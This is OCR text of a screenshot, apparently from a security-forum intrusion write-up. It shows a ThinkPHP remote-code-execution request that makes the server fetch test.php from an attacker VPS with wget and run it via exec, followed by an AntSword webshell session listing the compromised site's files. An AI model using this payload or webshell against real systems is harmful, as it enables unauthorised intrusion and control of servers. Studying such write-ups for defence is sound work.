 页面错误！请稍后再试～
返回首页 | Page error! Please try again later ...
Elements Console Sources Network Performance Memory Application S
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
https:// ex.php?s=captcha
Post data Referer User Agent Cookies Clea
s=wget vps/test.php&_method=__construct&method=get&filter[]=exec
中国蚁剑
AntSword 编辑 窗口 调试
104.21.50.186
目录列表 (16)
/
www
wwwroot
public
.well-known
lib
liulanq
plist
plistjs
sign
static
themes
tools
upload
.git
app
文件列表 (26)
新建 上层 刷新
名称
plist
plistjs
sign
static
themes
tools
upload
.htaccess
robots.txt
router.php
test.php
thinkcmf.conf
ml
先知社区
WWW.2BA.CC